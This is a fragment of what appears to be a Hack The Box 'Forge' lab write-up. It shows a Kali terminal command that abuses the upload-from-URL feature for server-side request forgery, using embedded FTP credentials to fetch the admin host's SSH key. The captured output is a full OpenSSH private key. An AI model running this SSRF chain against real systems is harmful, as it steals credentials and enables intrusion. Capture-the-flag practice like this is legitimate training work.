 ┌──(root㉿kali)-[~]
└─# RESULT=`curl --location --request POST 'http://forge.htb/upload' --form 'url="http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@ADMIN.FORGE.HTB/.ssh/id_rsa"' --form 'remote="1"' 2>/dev/null | grep -Eo 'h
| head -1` && echo $RESULT && curl $RESULT
http://forge.htb/uploads/2ijv7L7gOjGuehdq9Tmw
-----BEGIN OPENSSH PRIVATE KEY-----
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
shlLupso7WoS0AAAAKdXNlckBmb3JnZQE=
-----END OPENSSH PRIVATE KEY-----
┌──(root㉿kali)-[~]
└─#
Upload local file Upload from url
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/BCRLsBAzXi56rxGLk7Fx